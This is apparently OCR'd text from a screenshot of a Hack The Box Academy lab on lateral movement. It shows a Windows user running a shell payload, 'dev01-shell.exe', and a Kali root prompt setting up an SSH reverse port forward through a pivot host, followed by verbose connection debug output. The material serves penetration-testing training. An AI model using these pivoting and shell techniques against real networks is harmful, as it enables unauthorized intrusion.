 2 File(s) 66,560 bytes
2 Dir(s) 31,491,194,880 bytes free
C:\Users\hporter\Documents>dev01-shell.exe
root@kali: /home/kali/HTB-Academy
File Actions Edit View Help
┌──(root㉿kali)-[/home/…/HTB-Academy/Attacking-Enterprise-Networks/Lateral-Movement-and-Pr
└─# ssh -i root.key -R 172.16.8.120:443:0.0.0.0:7000 root@10.129.229.147 -vN
OpenSSH_9.7p1 Debian-7, OpenSSL 3.2.2 4 Jun 2024
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: Reading configuration data /etc/ssh/ssh_config.d/20-systemd-ssh-proxy.conf
debug1: /etc/ssh/ssh_config line 21: Applying options for *
debug1: Connecting to 10.129.229.147 [10.129.229.147] port 22.
debug1: Connection established.
debug1: identity file root.key type 0
debug1: identity file root.key-cert type -1